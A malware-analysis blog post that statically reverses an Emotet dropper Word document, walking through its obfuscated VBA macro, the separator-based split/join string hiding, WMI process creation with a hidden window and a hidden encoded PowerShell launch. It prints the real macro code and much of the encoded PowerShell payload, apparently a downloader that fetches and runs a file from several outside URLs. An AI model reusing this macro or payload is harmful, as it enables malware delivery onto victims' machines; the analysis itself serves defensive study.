In general terms, when analysing malware we have to look at the full spectrum focusing on the whole infection process, that may go from recon to post-exploitation, as a threat is something more than a malicious executable to analyse. By looking at the big picture we need to pay attention to the methods that enable attackers to get the initial foothold. One of the most common methods for landing a foot on the system is to perform a social engineering attack to make the potential victim open a malicious document (also known as maldoc), that will usually execute harmful code itself or just download and execute the final malware. Most of the time we will see malicious word documents containing macros that once ran, will execute the intended malware contained in a remote server or encoded in the document itself.
In this part of the series I will be analysing a maldoc sample related to the dropper for the famous Emotet Malware. It can be downloaded from here. I’m using a sample related to 2019, but after inspecting many of them I can say that they pretty much work the same. I will focus on doing static analysis on the macro to reverse its algorithm and retrieve the command and control servers/urls.
General overview
As we open the document we see a friendly message inviting us to enable the macros if we want to inspect its content.

Moving to the macros editor, we can see that in a normal scenario with macros enabled, as the document opens the execution goes to “Rebnfkihsrl”. Ok, we note that.

Looking at that func, we can already see some obfuscation
Then we can also see that a form is present in the macro as well.
Inspecting the form in the macro, as we start to drag elements all over the window, we can see plenty of items, with weird values on them.

Those items are generally used in maldocs to host values to be used in the code with a variable degree of obfuscation.
And as we see, those values can be hosted pretty much anywhere in the propertes of the elements we see.
Crafting win32_process
So now that we have a general overview of the Macro landscape of this maldoc, we can follow those functions from the beggining, trying to follow what they do from the start:
d = "//====dsfnnJJJsm388//=i//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=n//====dsfnnJJJsm388//=m//====dsfnnJJJsm388//=gmt//====dsfnnJJJsm388//=" + ChrW(wdKeyS) + "//====dsfnnJJJsm388//=:w//====dsfnnJJJsm388//=in//====dsfnnJJJsm388//=32//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=_//====dsfnnJJJsm388//=" + Aynfhuolm.Klzjjfclrdt + "//====dsfnnJJJsm388//=ro//====dsfnnJJJsm388//=ce//====dsfnnJJJsm388//=ss"
Select Case Lcnapyyhhqvy
Case Rdaqvbgtc
Ddbvkqwvnqd = 7
Kojgprhpaoqsk = Atn(4)
Snszzllvxl = Sin(Zcjnobcf)
Case Zdlfzcokcayk
Ydcmytmu = Log(3)
Imrbcrilfan = 6
Uligmjwbpzj = CSng(Zphmfeluxn)
Case Hlsmecnkpib
Zlwptnhmsss = ChrW(Victxyxtfyeo)
Veurorzftofea = 1
Pszilheh = Cos(Dstunsaiql)
End Select
What’s important here is the value of the d value that is being set, as we can see there are not any references to “Lcnapyyhhqvy” in the code whatsoever. It is a pretty common obfuscation method to generate chunks of code like that one, to try to confuse the analyst to win some time. So going back to “d”, we can see a large string containing many suspicious “//====dsfnnJJJsm388//=” strings. One can think about base64 or something like that (because of ==) but giving it a second look, we can also think about a string separator… We also see a reference to the value of “Klzjjfclrdt” element in the form and a call to ChrW(wdKeyS), that it is basically a reference to the letter “s” (as we can see by inspecting the function chrw on the MSDN, Microsoft’s website). ChrW is used here to obfuscate the letter s.
So after these lines, the value of “d” will be the following:
d = "//====dsfnnJJJsm388//=i//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=n//====dsfnnJJJsm388//=m//====dsfnnJJJsm388//=gmt//====dsfnnJJJsm388//=" + "s" + "//====dsfnnJJJsm388//=:w//====dsfnnJJJsm388//=in//====dsfnnJJJsm388//=32//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=_//====dsfnnJJJsm388//=" + "p" + "//====dsfnnJJJsm388//=ro//====dsfnnJJJsm388//=ce//====dsfnnJJJsm388//=ss"
The next lines include the same junk-code. We also appreciate the declaration of the variable E, with a value representing that “separator” we previously identified… interesting.
E = "//====dsfnnJJJsm388//="
Select Case Knixitwbgf
Case Byvqycgte
Dtghhnpi = 7
Iyjfeperhe = Atn(4)
Vbssoabade = Sin(Feblonrxru)
Case Lltnccwebuxfp
Ogvhdwzaansct = Log(3)
Rbishdgo = 6
Ixjlgwwz = CSng(Qwmpdmlt)
Case Zcqxcwwwhv
Wgvypptrvcfl = ChrW(Otpusnpobghm)
Azstuyzgue = 1
Zinwxfjhidhmd = Cos(Heordgjq)
End Select
Ezpgypriolxu = Split("//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=w//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=" + d + T, E)
Select Case Skjymgpxagwjb
Case Jfxgibso
Lonxstavxmvor = 7
Iqhjekshij = Atn(4)
Xrxawdybrbz = Sin(Voewevnatzk)
Case Bpshfnxfd
Mzktvugrzvjwo = Log(3)
Oindrmpq = 6
Ikwlkhsjek = CSng(Teystljste)
Case Zorzmmwj
Nkkfooqmjz = ChrW(Ojeytdhk)
Nvmwpsxr = 1
Cjroinxvbhvwc = Cos(Iunttcyt)
End Select
Kplefsep = Join(Ezpgypriolxu, "")
Select Case Txzptmlhd
Case Gnxqifdmi
Vhhhaamcktv = 7
Fwbgsjjf = Atn(4)
Ckzvribdxn = Sin(Simmkvbd)
Case Pukmewuyjk
Ewafutiqxlaee = Log(3)
Gzoegxrvfkfe = 6
Ydsptdplfa = CSng(Vndtghlbnzvf)
Case Nbuuopdg
Ipkpfutox = ChrW(Drlexsdv)
Mktpnqklr = 1
Ovlrxvwtfgi = Cos(Kkjqrwzkazver)
End Select
After that declaration we see the building of a string calling the split(). The split() call splits a string passed as the first argument by a delimiter as the second one. In our case the string to be splitted is composed by the concatenation of what we see in the call + the value of “d” and T (not a valid variable). We also see that after the split, Join is called, as the split will generate an array, join will turn that array back into a string. So to sum upp, those two will generate a string containing all of the “//====dsfnnJJJsm388//=” separated strings we saw and clean the “//====dsfnnJJJsm388//=” of them. So at this point we can be pretty sure that the “//====dsfnnJJJsm388//=” is basically an obfuscation technique.
The resulting string will be something like “winmgmts:win32_process” which is basically a reference to a windows 32 process using WINMGMTS the management console for WMI.
Accessing win32_processstartup
The next lines of code follow the same scheme and basically update the win32_process string:
Fydoyyes = Aynfhuolm.Gqniuncl.Tag; Fydoyyes=tu
Qgwuxgjcfpmwu = Kplefsep + ChrW(wdKeyS) + Aynfhuolm.Otlxksaafin.Tag + Fydoyyes
Select Case Pnzgdbebzflt
Case Skftmixdqoo
Ntlcdclfooplf = 7
Ipkoeimdtph = Atn(4)
Mwkskdrhodir = Sin(Ewphgtiub)
Case Oqaqrmvmqssdx
Xhumbwja = Log(3)
Diawmsvfs = 6
Qqwqmfeplts = CSng(Vbaoddeps)
Case Evqdawxfeoh
Wprfkwnkbvblr = ChrW(Osxyghlr)
Opvnbqok = 1
Omyevweczpsj = Cos(Qmrikpkycfwh)
End Select
Zaudisqtrfzoa = Qgwuxgjcfpmwu + Aynfhuolm.Klzjjfclrdt; ; Zaudisqtrfzoa = "winmgmts:win32_processstartup"
Select Case Ybhjivqfmfsou
Case Xivtorwoukei
Yrneibzwpk = 7
Isrnhdysyknd = Atn(4)
Cnnydnktn = Sin(Klpsatlpu)
Case Wgcajnoo
Sbzmjqgqjp = Log(3)
Ixsizxrc = 6
Yyrhvddwfzkv = CSng(Pgrcfyltyt)
Case Ibnqwcuzd
Bucmmkftmfit = ChrW(Pwphezxjq)
Iodhbrgo = 1
Hcmyjtzlzah = Cos(Gfesycxsei)
End Select
Set Rebnfkihsrl = GetObject(Zaudisqtrfzoa)
Select Case Hxrvoepp
Case Gnfukfkxfjt
Lawwgpuksxol = 7
Tzpednptninf = Atn(4)
Gpihecfusii = Sin(Eoqqianqyq)
Case Pfrnnibkgec
Hhlzhgvdd = Log(3)
Xreerxhzd = 6
Wohezgpdalb = CSng(Tbrrjjmm)
Case Pvextiwdlo
Xrchpozkuv = ChrW(Kpfqptfc)
Rivjvvdh = 1
Ijdaocuxmksto = Cos(Ecforiqiva)
End Select
Rebnfkihsrl. _
showwindow = False
Select Case Jqokyvur
Case Rkvxtyfcuvl
Clorvfgvr = 7
Skdydrocc = Atn(4)
Qiioxgcoss = Sin(Lzkdylysag)
Case Jvgydhjbx
Gighatdlpnbr = Log(3)
Npqdqljuefcz = 6
Kjdludevse = CSng(Xvyqhegfprsyh)
Case Lebeapsafk
Vosxlfqnnvnxy = ChrW(Utqfdorsqqaxj)
Tgshlqxugsrr = 1
Rdghrxhofmh = Cos(Bglhgjtcgfqhh)
End Select
The string is updated by using the value/tag values of the elements located in the form. So at the end, we retrieve the interface for creating a process with “GetObject(winmgmts:win32_processstartup)” and we run it, as showwindow is set to False, the process won’t generate any windows.
Launching the command
Finally, at the end of the function, we get to the following:
Do While Onswaqvtx. _
Create(pok & Jsbkijpbpodxb, Oqgpucufvz, Rebnfkihsrl, Ecrbelixnqcu)
Forgetting the junk, it is basically creating a process, making use of the previous object, invoking whats in “Jsbkijpbpodxb”
So, time to look at the other function located int he macro, as we see that “Jsbkijpbpodxb” is defined and crafted there:
Crafting the powershell call
So going to the function, we see that it follows the same scheme, it starts by loading the letter P in the variable
Ijzunpknbhh = ChrW(wdKeyP)
Select Case Grhgzviefkjp
Case Cszuzekpjj
Icswxnoj = 7
Aiggyiwyq = Atn(4)
Znlbfvhl = Sin(Xxvnglinw)
Case Ktsqnsfbtk
Ciohvsrgxjac = Log(3)
Tsxnltprot = 6
Rdcjxxefte = CSng(Nueumbtp)
Case Ymefzzck
Okaoeoldygro = ChrW(Zqpufnadfoep)
Yecikwoduqqy = 1
Rzljklfikif = Cos(Lemkoitetdje)
End Select
Zucvdkolcrve = Ijzunpknbhh + Aynfhuolm.Qnkpehvt + Aynfhuolm.Chtibfppvynw
Select Case Axqraovy
Case Fdfmwschfklnj
Belqvcejyw = 7
Kqndpzej = Atn(4)
Qhqmwphrn = Sin(Gzkkiptathq)
Case Rqshwoerpto
Jfobhjdneqdsg = Log(3)
Ibazcbugxa = 6
Jyqgvhjgomrah = CSng(Naoopeti)
Case Oaxozrbmjtpn
Lxdwwjasb = ChrW(Fimfuppco)
Mspvqnxhm = 1
Gdrbxlervzw = Cos(Iohodzlvbell)
End Select
Then accesses Chtibfppvynw and Qnkpehvt on the form. Resulting into something like:
p + "o//====dsfnnJJJsm388//=w//====dsfnnJJJsm388//=e//====dsfnnJJJsm388//=r//====dsfnnJJJsm388//=s//====dsfnnJJJsm388//=h//====dsfnnJJJsm388//=el//====dsfnnJJJsm388//=l//====dsfnnJJJsm388//= //====dsfnnJJJsm388//=-//====dsfnnJJJsm388//=w//====dsfnnJJJsm388//= //====dsfnnJJJsm388//=h//====dsfnnJJJsm388//=i" + "d//====dsfnnJJJsm388//=d//====dsfnnJJJsm388//=e//====dsfnnJJJsm388//=n//====dsfnnJJJsm388//= //====dsfnnJJJsm388//=-//====dsfnnJJJsm388//=e//====dsfnnJJJsm388//=n "
It is no brainer that the same obfuscation/split method is going to be used here. We can also guess a call to powershell… If we do the split ourselves it will resolve the following:
powershell -w hidden -en
So the hidden flag avoids the window and the en param runs a b64 encoded command.
Then what’s really interesting happens:

losd = Aynfhuolm.Moprxgemru.GroupName
Epysjcpgdwz = Split(Zucvdkolcrve + LTrim(losd), "//====dsfnnJJJsm388//=")
Select Case Xoblqhuv
Case Qgfjkwmrlbc
Wpmqjvtzx = 7
Whhvnszquwkz = Atn(4)
Uzavfpzshe = Sin(Rkaensvnm)
Case Retbmkjmpeg
Tdrvtezczibpp = Log(3)
Reuxrkirmo = 6
Ysgakvelj = CSng(Tidlrvsmwuavk)
Case Xlkmfhgvbk
Qtlezqebp = ChrW(Rwubqoxwvrbyt)
Vsnmbaynbskpa = 1
Itimtpkfp = Cos(Oxrovscc)
End Select
Jsbkijpbpodxb = Pfqwwqvrgwk + Join(Epysjcpgdwz, "") + Pfqwwqvrgwk```
We load the value of “Aynfhuolm.Moprxgemru.GroupName”, trim it to the left and concat it with the powershell call string. Then we use join to get turn it back to a string so basically getting rid of the separator.
As we see by inspecting the property, the groupname is really a big string:
JABTA//====dsfnnJJJsm388//=G8Abg//====dsfnnJJJsm388//=BsAGY//====dsfnnJJJsm388//=AbQB4//====dsfnnJJJsm388//=AGYAZ//====dsfnnJJJsm388//=wBsAG//====dsfnnJJJsm388//=cAPQA//====dsfnnJJJsm388//=nAFgA//====dsfnnJJJsm388//=eQB5A//====dsfnnJJJsm388//=HMAbg//====dsfnnJJJsm388//=BrAGk//====dsfnnJJJsm388//=AdQB5//====dsfnnJJJsm388//=AHgAb//====dsfnnJJJsm388//=wAnAD//====dsfnnJJJsm388//=sAJAB//====dsfnnJJJsm388//=FAGMA//====dsfnnJJJsm388//=egBhA//====dsfnnJJJsm388//=GQAeA//====dsfnnJJJsm388//=B2AGU//====dsfnnJJJsm388//=AYwAg//====dsfnnJJJsm388//=AD0AI//====dsfnnJJJsm388//=AAnAD//====dsfnnJJJsm388//=IAOQA//====dsfnnJJJsm388//=2ACcA//====dsfnnJJJsm388//=OwAkA//====dsfnnJJJsm388//=FoAeg//====dsfnnJJJsm388//=ByAHI//====dsfnnJJJsm388//=AegBl//====dsfnnJJJsm388//=AGIAe//====dsfnnJJJsm388//=QBzAG//====dsfnnJJJsm388//=UAPQA//====dsfnnJJJsm388//=nAFYA//====dsfnnJJJsm388//=cAB5A//====dsfnnJJJsm388//=GIAeA//====dsfnnJJJsm388//=B4AHA//====dsfnnJJJsm388//=AbQBk//====dsfnnJJJsm388//=AGUAe//====dsfnnJJJsm388//=QBkAH//====dsfnnJJJsm388//=EAJwA//====dsfnnJJJsm388//=7ACQA//====dsfnnJJJsm388//=TQB3A//====dsfnnJJJsm388//=GIAZw//====dsfnnJJJsm388//=BvAHI//====dsfnnJJJsm388//=AaABy//====dsfnnJJJsm388//=AHkAZ//====dsfnnJJJsm388//=gBoAG//====dsfnnJJJsm388//=4AZQA//====dsfnnJJJsm388//=9ACQA//====dsfnnJJJsm388//=ZQBuA//====dsfnnJJJsm388//=HYAOg//====dsfnnJJJsm388//=B1AHM//====dsfnnJJJsm388//=AZQBy//====dsfnnJJJsm388//=AHAAc//====dsfnnJJJsm388//=gBvAG//====dsfnnJJJsm388//=YAaQB//====dsfnnJJJsm388//=sAGUA//====dsfnnJJJsm388//=KwAnA//====dsfnnJJJsm388//=FwAJw//====dsfnnJJJsm388//=ArACQ//====dsfnnJJJsm388//=ARQBj//====dsfnnJJJsm388//=AHoAY//====dsfnnJJJsm388//=QBkAH//====dsfnnJJJsm388//=gAdgB//====dsfnnJJJsm388//=lAGMA//====dsfnnJJJsm388//=KwAnA//====dsfnnJJJsm388//=C4AZQ//====dsfnnJJJsm388//=B4AGU//====dsfnnJJJsm388//=AJwA7//====dsfnnJJJsm388//=ACQAU//====dsfnnJJJsm388//=wB1AH//====dsfnnJJJsm388//=IAegB//====dsfnnJJJsm388//=kAHgA//====dsfnnJJJsm388//=ZAB5A//====dsfnnJJJsm388//=GcAcA//====dsfnnJJJsm388//=B0AGg//====dsfnnJJJsm388//=APQAn//====dsfnnJJJsm388//=AFkAZ//====dsfnnJJJsm388//=gB1AG//====dsfnnJJJsm388//=YAbgB//====dsfnnJJJsm388//=wAHMA//====dsfnnJJJsm388//=dwB4A//====dsfnnJJJsm388//=HoAJw//====dsfnnJJJsm388//=A7ACQ//====dsfnnJJJsm388//=ATAB2//====dsfnnJJJsm388//=AGIAb//====dsfnnJJJsm388//=wBqAG//====dsfnnJJJsm388//=8AbAB//====dsfnnJJJsm388//=4AHYA//====dsfnnJJJsm388//=eABtA//====dsfnnJJJsm388//=D0ALg//====dsfnnJJJsm388//=AoACc//====dsfnnJJJsm388//=AbgBl//====dsfnnJJJsm388//=AHcAL//====dsfnnJJJsm388//=QBvAG//====dsfnnJJJsm388//=IAJwA//====dsfnnJJJsm388//=rACcA//====dsfnnJJJsm388//=agAnA//====dsfnnJJJsm388//=CsAJw//====dsfnnJJJsm388//=BlAGM//====dsfnnJJJsm388//=AdAAn//====dsfnnJJJsm388//=ACkAI//====dsfnnJJJsm388//=ABOAE//====dsfnnJJJsm388//=UAdAA//====dsfnnJJJsm388//=uAHcA//====dsfnnJJJsm388//=RQBiA//====dsfnnJJJsm388//=GMAbA//====dsfnnJJJsm388//=BJAGU//====dsfnnJJJsm388//=ATgBU//====dsfnnJJJsm388//=ADsAJ//====dsfnnJJJsm388//=ABGAH//====dsfnnJJJsm388//=YAbwB//====dsfnnJJJsm388//=2AGEA//====dsfnnJJJsm388//=ZABzA//====dsfnnJJJsm388//=GgAaA//====dsfnnJJJsm388//=B0AGI//====dsfnnJJJsm388//=AbwA9//====dsfnnJJJsm388//=ACcAa//====dsfnnJJJsm388//=AB0AH//====dsfnnJJJsm388//=QAcAA//====dsfnnJJJsm388//=6AC8A//====dsfnnJJJsm388//=LwBhA//====dsfnnJJJsm388//=GQAeQ//====dsfnnJJJsm388//=BrAHU//====dsfnnJJJsm388//=AcgBu//====dsfnnJJJsm388//=AGkAY//====dsfnnJJJsm388//=QB3AG//====dsfnnJJJsm388//=EAbgA//====dsfnnJJJsm388//=uAGMA//====dsfnnJJJsm388//=bwBtA//====dsfnnJJJsm388//=C8AbQ//====dsfnnJJJsm388//=BwADM//====dsfnnJJJsm388//=ALwAx//====dsfnnJJJsm388//=ADgAb//====dsfnnJJJsm388//=wB4AD//====dsfnnJJJsm388//=YAaAA//====dsfnnJJJsm388//=vACoA//====dsfnnJJJsm388//=aAB0A//====dsfnnJJJsm388//=HQAcA//====dsfnnJJJsm388//=A6AC8//====dsfnnJJJsm388//=ALwBt//====dsfnnJJJsm388//=AHkAc//====dsfnnJJJsm388//=ABoAG//====dsfnnJJJsm388//=EAbQB//====dsfnnJJJsm388//=0AGgA//====dsfnnJJJsm388//=YQBuA//====dsfnnJJJsm388//=GgAYg//====dsfnnJJJsm388//=BpAG4//====dsfnnJJJsm388//=AaAAu//====dsfnnJJJsm388//=AG4AZ//====dsfnnJJJsm388//=QB0AC//====dsfnnJJJsm388//=8AdwB//====dsfnnJJJsm388//=wAC0A//====dsfnnJJJsm388//=YwBvA//====dsfnnJJJsm388//=G4AdA//====dsfnnJJJsm388//=BlAG4//====dsfnnJJJsm388//=AdAAv//====dsfnnJJJsm388//=AHUAc//====dsfnnJJJsm388//=ABsAG//====dsfnnJJJsm388//=8AYQB//====dsfnnJJJsm388//=kAHMA//====dsfnnJJJsm388//=LwBxA//====dsfnnJJJsm388//=EQAcQ//====dsfnnJJJsm388//=AvACo//====dsfnnJJJsm388//=AaAB0//====dsfnnJJJsm388//=AHQAc//====dsfnnJJJsm388//=AA6AC//====dsfnnJJJsm388//=8ALwB//====dsfnnJJJsm388//=zAGYA//====dsfnnJJJsm388//=bQBhA//====dsfnnJJJsm388//=GMALg//====dsfnnJJJsm388//=BiAGk//====dsfnnJJJsm388//=AegAv//====dsfnnJJJsm388//=AGMAY//====dsfnnJJJsm388//=QBsAG//====dsfnnJJJsm388//=UAbgB//====dsfnnJJJsm388//=kAGEA//====dsfnnJJJsm388//=cgAvA//====dsfnnJJJsm388//=EsAMQ//====dsfnnJJJsm388//=BhAC8//====dsfnnJJJsm388//=AKgBo//====dsfnnJJJsm388//=AHQAd//====dsfnnJJJsm388//=ABwAD//====dsfnnJJJsm388//=oALwA//====dsfnnJJJsm388//=vAHcA//====dsfnnJJJsm388//=dwB3A//====dsfnnJJJsm388//=C4AbQ//====dsfnnJJJsm388//=BqAG0//====dsfnnJJJsm388//=AZQBj//====dsfnnJJJsm388//=AGgAY//====dsfnnJJJsm388//=QBuAG//====dsfnnJJJsm388//=kAYwB//====dsfnnJJJsm388//=hAGwA//====dsfnnJJJsm388//=LgBjA//====dsfnnJJJsm388//=G8AbQ//====dsfnnJJJsm388//=AvAHc//====dsfnnJJJsm388//=AcAAt//====dsfnnJJJsm388//=AGkAb//====dsfnnJJJsm388//=gBjAG//====dsfnnJJJsm388//=wAdQB//====dsfnnJJJsm388//=kAGUA//====dsfnnJJJsm388//=cwAvA//====dsfnnJJJsm388//=GQAZA//====dsfnnJJJsm388//=B5AC8//====dsfnnJJJsm388//=AKgBo//====dsfnnJJJsm388//=AHQAd//====dsfnnJJJsm388//=ABwAD//====dsfnnJJJsm388//=oALwA//====dsfnnJJJsm388//=vAG0A//====dsfnnJJJsm388//=bwBqA//====dsfnnJJJsm388//=GUAaA//====dsfnnJJJsm388//=BhAGY//====dsfnnJJJsm388//=AdABv//====dsfnnJJJsm388//=AG0AL//====dsfnnJJJsm388//=gBjAG//====dsfnnJJJsm388//=8AbQA//====dsfnnJJJsm388//=vAHcA//====dsfnnJJJsm388//=cAAtA//====dsfnnJJJsm388//=GEAZA//====dsfnnJJJsm388//=BtAGk//====dsfnnJJJsm388//=AbgAv//====dsfnnJJJsm388//=ADEAM//====dsfnnJJJsm388//=wA3AD//====dsfnnJJJsm388//=QAeAB//====dsfnnJJJsm388//=2AC8A//====dsfnnJJJsm388//=JwAuA//====dsfnnJJJsm388//=CIAcw//====dsfnnJJJsm388//=BgAHA//====dsfnnJJJsm388//=ATABp//====dsfnnJJJsm388//=AHQAI//====dsfnnJJJsm388//=gAoAC//====dsfnnJJJsm388//=cAKgA//====dsfnnJJJsm388//=nACkA//====dsfnnJJJsm388//=OwAkA//====dsfnnJJJsm388//=FYAZw//====dsfnnJJJsm388//=B1AGI//====dsfnnJJJsm388//=AbgBi//====dsfnnJJJsm388//=AGgAb//====dsfnnJJJsm388//=ABpAG//====dsfnnJJJsm388//=UAYgB//====dsfnnJJJsm388//=lAD0A//====dsfnnJJJsm388//=JwBTA//====dsfnnJJJsm388//=HIAcw//====dsfnnJJJsm388//=BtAGQ//====dsfnnJJJsm388//=AcQBp//====dsfnnJJJsm388//=AGEAJ//====dsfnnJJJsm388//=wA7AG//====dsfnnJJJsm388//=YAbwB//====dsfnnJJJsm388//=yAGUA//====dsfnnJJJsm388//=YQBjA//====dsfnnJJJsm388//=GgAKA//====dsfnnJJJsm388//=AkAFE//====dsfnnJJJsm388//=AdABz//====dsfnnJJJsm388//=AHcAe//====dsfnnJJJsm388//=gBnAG//====dsfnnJJJsm388//=YAcwB//====dsfnnJJJsm388//=rAGkA//====dsfnnJJJsm388//=agAgA//====dsfnnJJJsm388//=GkAbg//====dsfnnJJJsm388//=AgACQ//====dsfnnJJJsm388//=ARgB2//====dsfnnJJJsm388//=AG8Ad//====dsfnnJJJsm388//=gBhAG//====dsfnnJJJsm388//=QAcwB//====dsfnnJJJsm388//=oAGgA//====dsfnnJJJsm388//=dABiA//====dsfnnJJJsm388//=G8AKQ//====dsfnnJJJsm388//=B7AHQ//====dsfnnJJJsm388//=AcgB5//====dsfnnJJJsm388//=AHsAJ//====dsfnnJJJsm388//=ABMAH//====dsfnnJJJsm388//=YAYgB//====dsfnnJJJsm388//=vAGoA//====dsfnnJJJsm388//=bwBsA//====dsfnnJJJsm388//=HgAdg//====dsfnnJJJsm388//=B4AG0//====dsfnnJJJsm388//=ALgAi//====dsfnnJJJsm388//=AEQAY//====dsfnnJJJsm388//=ABvAH//====dsfnnJJJsm388//=cAbgB//====dsfnnJJJsm388//=sAGAA//====dsfnnJJJsm388//=bwBhA//====dsfnnJJJsm388//=GAAZA//====dsfnnJJJsm388//=BmAEk//====dsfnnJJJsm388//=ATABF//====dsfnnJJJsm388//=ACIAK//====dsfnnJJJsm388//=AAkAF//====dsfnnJJJsm388//=EAdAB//====dsfnnJJJsm388//=zAHcA//====dsfnnJJJsm388//=egBnA//====dsfnnJJJsm388//=GYAcw//====dsfnnJJJsm388//=BrAGk//====dsfnnJJJsm388//=AagAs//====dsfnnJJJsm388//=ACAAJ//====dsfnnJJJsm388//=ABNAH//====dsfnnJJJsm388//=cAYgB//====dsfnnJJJsm388//=nAG8A//====dsfnnJJJsm388//=cgBoA//====dsfnnJJJsm388//=HIAeQ//====dsfnnJJJsm388//=BmAGg//====dsfnnJJJsm388//=AbgBl//====dsfnnJJJsm388//=ACkAO//====dsfnnJJJsm388//=wAkAE//====dsfnnJJJsm388//=QAeQB//====dsfnnJJJsm388//=jAGMA//====dsfnnJJJsm388//=YQB3A//====dsfnnJJJsm388//=HcAcg//====dsfnnJJJsm388//=BqAG0//====dsfnnJJJsm388//=AYgB3//====dsfnnJJJsm388//=AGUAP//====dsfnnJJJsm388//=QAnAF//====dsfnnJJJsm388//=MAegB//====dsfnnJJJsm388//=2AGQA//====dsfnnJJJsm388//=dQBlA//====dsfnnJJJsm388//=HAAdw//====dsfnnJJJsm388//=AnADs//====dsfnnJJJsm388//=ASQBm//====dsfnnJJJsm388//=ACAAK//====dsfnnJJJsm388//=AAoAC//====dsfnnJJJsm388//=YAKAA//====dsfnnJJJsm388//=nAEcA//====dsfnnJJJsm388//=JwArA//====dsfnnJJJsm388//=CcAZQ//====dsfnnJJJsm388//=B0ACc//====dsfnnJJJsm388//=AKwAn//====dsfnnJJJsm388//=AC0AS//====dsfnnJJJsm388//=QB0AG//====dsfnnJJJsm388//=UAbQA//====dsfnnJJJsm388//=nACkA//====dsfnnJJJsm388//=IAAkA//====dsfnnJJJsm388//=E0Adw//====dsfnnJJJsm388//=BiAGc//====dsfnnJJJsm388//=AbwBy//====dsfnnJJJsm388//=AGgAc//====dsfnnJJJsm388//=gB5AG//====dsfnnJJJsm388//=YAaAB//====dsfnnJJJsm388//=uAGUA//====dsfnnJJJsm388//=KQAuA//====dsfnnJJJsm388//=CIAbA//====dsfnnJJJsm388//=BlAGA//====dsfnnJJJsm388//=ATgBn//====dsfnnJJJsm388//=AHQAS//====dsfnnJJJsm388//=AAiAC//====dsfnnJJJsm388//=AALQB//====dsfnnJJJsm388//=nAGUA//====dsfnnJJJsm388//=IAAyA//====dsfnnJJJsm388//=DkAMQ//====dsfnnJJJsm388//=A3ADc//====dsfnnJJJsm388//=AKQAg//====dsfnnJJJsm388//=AHsAW//====dsfnnJJJsm388//=wBEAG//====dsfnnJJJsm388//=kAYQB//====dsfnnJJJsm388//=nAG4A//====dsfnnJJJsm388//=bwBzA//====dsfnnJJJsm388//=HQAaQ//====dsfnnJJJsm388//=BjAHM//====dsfnnJJJsm388//=ALgBQ//====dsfnnJJJsm388//=AHIAb//====dsfnnJJJsm388//=wBjAG//====dsfnnJJJsm388//=UAcwB//====dsfnnJJJsm388//=zAF0A//====dsfnnJJJsm388//=OgA6A//====dsfnnJJJsm388//=CIAUw//====dsfnnJJJsm388//=B0AGA//====dsfnnJJJsm388//=AQQBy//====dsfnnJJJsm388//=AHQAI//====dsfnnJJJsm388//=gAoAC//====dsfnnJJJsm388//=QATQB//====dsfnnJ